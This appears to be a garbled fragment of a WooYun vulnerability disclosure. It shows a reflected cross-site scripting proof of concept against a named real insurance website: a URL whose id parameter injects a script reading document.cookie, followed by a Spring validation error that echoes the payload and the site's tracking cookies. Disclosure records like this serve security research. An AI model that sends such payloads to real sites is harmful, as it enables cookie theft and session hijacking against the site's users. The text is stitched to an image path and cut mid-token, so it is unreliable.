 b2c.cathay-ins.com.cn/cathay-ins/help/detail.do?id=13<script>alert(document.cookie)</scri
错误：org.springframework.validation.BeanPropertyBindingResult: 1 e
error in object 'faq' on field 'id': rejected value [13
tq_source_page_url=http://b2c.cathay-ins.com.cn/cathay-ins/; tq_current_visit_time=1445225705396;
tq_current_source_page_url=http://b2c.cathay-ins.com.cn/cathay-ins/; a1977_pages=5; a1977_times=1
确定
www.wooyun.org